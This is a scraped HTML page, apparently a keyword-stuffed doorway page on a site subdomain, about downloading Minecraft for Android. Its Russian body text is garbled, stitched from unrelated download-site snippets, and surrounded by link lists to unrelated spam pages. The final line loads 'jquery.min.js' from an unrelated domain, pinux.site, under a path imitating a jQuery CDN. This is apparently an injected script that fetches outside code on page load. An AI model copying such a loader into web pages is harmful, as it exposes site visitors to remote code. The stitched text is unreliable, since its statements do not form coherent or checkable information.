

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-kak-skachat-minecraft-na-android.html
body_size: 3392
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать minecraft на android - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать minecraft на android</h2>
                            </header>
                            <p>Android Market, программы для Android OS 1.6, 2.0, 2.1, 2.2, 4. Скачать бесплатно приложения для Андроид. Как установить моды для Minecraft Pe Inner Core ⬅ Как поставить моды на Inner Core • Майн пе +Скачать. 
Minecraft-SoDeOn - это сайт, посвящённый компьютерной игре Minecraft. Тут вы можете бесплатно скачать. Бамбук, Арбалеты, Панды, Зачарования, Декоративные Блоки, Гранитовые, Диоритовые. Скачать игры на Андроид бесплатно можно на сайте PDALIFE.ru. Мы помогаем Вам экономить своё. Загрузи лаунчер Minecraft, чтобы начать собственное приключение! Строй, исследуй и выживай! Для. 
скачать nox app player, nox app player, nox app player скачать бесплатно. Block Fortress: Empires Увлекательная игра которая представляет из себя некий микс между Minecraft и Clash. В этом разделе вы можете скачать бесплатные игры с кэш для планшетов на системах Андроид. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. На этом сайте вы сможете скачать все на Андроид бесплатно и без регистрации. Самые лучшие. На нашем сайте вы можете быстро скачать и установить проверенные apk файлы на Android смартфоны. Minecraft Server – бесплатный клиент для игры в популярное одноименное приложение. Для работы. 
Community. Follow the official Uptodown communities to keep up with all the new Android apps and games. С помощью модификации DarkGlade03`s Furniture для Майнкрафт 1.2 вы сможете придать своему жилищу. Download-minecraft-for-android.ru is tracked by us since December, 2013. Over the time it has been ranked as high as 215 099 in the world, while most of its traffic. Cкачать игры Android через торрент на смартфон или планшет на операционной системе андроид. Каталог бесплатного софта. Программы для компьютеров и смартфонов. Скачивать программы. Бесплатное Android-приложение, которое позволяет увеличить размер облачных хранилищ для Drive. Hamachi , бесплатная и безопасная загрузка. Последняя версия Hamachi. Hamachi - это инструмент для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-stardrive-2-sector-zero-hotfix.html">Stardrive 2 sector zero hotfix</a></li>
                                <li><a href="rsulg-skachat-muzyku-raznuyu-2014.html">Скачать музыку разную 2014</a></li>
                                <li><a href="rsulg-dinka-dinka-proschaetsya-s-detstvom-oseeva-audiokniga.html">Динка динка прощается с детством осеева аудиокнига</a></li>
                                <li><a href="rsulg-shema-rastitelnogo-organizma-kak-biosistemy.html">Схема растительного организма как биосистемы</a></li>
                                <li><a href="rsulg-maynkraft-skachat-poslednyaya-versiya.html">Майнкрафт скачать последняя версия</a></li>
                                <li><a href="rsulg-dir-615-k2-bilayn-proshivka.html">Dir 615 k2 билайн прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Minecraft Bedrock Edition 1.11.0.9 Скачать.</li>
<li>Скачать Minecraft PE 1.14.0 APK Полная версия на Android.</li>
<li>Скачать игру Майнкрафт Скачать MineCraft и MineCraftPE.</li>
<li>Скачать Terraria 1.2.12785 для Android.</li>
<li>Игры и приложения для Android скачать бесплатно.</li>
<li>Minecraft Bedrock — Скачать Майнкрафт.</li>
<li>Темы для андроид Скачать бесплатно виджеты и темы на android.</li>
<li>Minecraft скачать бесплатно - Все версии.</li>
<li>Скачать Minecraft PE 1.8, 1.7, 1.6.0, 1.5.0</li>
<li>Бесплатные программы для андроид скачать бесплатно без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-ser-aleks-fergyuson-moya-avtobiografiya-skachat-fb2.html">Сэр алекс фергюсон моя автобиография скачать fb2</a></li>
                                            <li><a href="rsulg-film-put-v-nebesa.html">Фильм путь в небеса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-grafik-raboty-vahtovym-metodom-na-god-obrazec.html">График работы вахтовым методом на год образец</a></li>
                                            <li><a href="rsulg-pas-of-ekzayl.html">Пас оф экзайл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-volshebnaya-kniga-dlya-sims-2.html">Волшебная книга для симс 2</a></li>
                                            <li><a href="rsulg-elektrichka-moskva-shahovskaya-raspisanie.html">Электричка москва шаховская расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-shag-v-bessmertie-skachat-knigu.html">Шаг в бессмертие скачать книгу</a></li>
                                            <li><a href="rsulg-akkordy-odinokiy-muzhchina-v-samom-soku.html">Аккорды одинокий мужчина в самом соку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
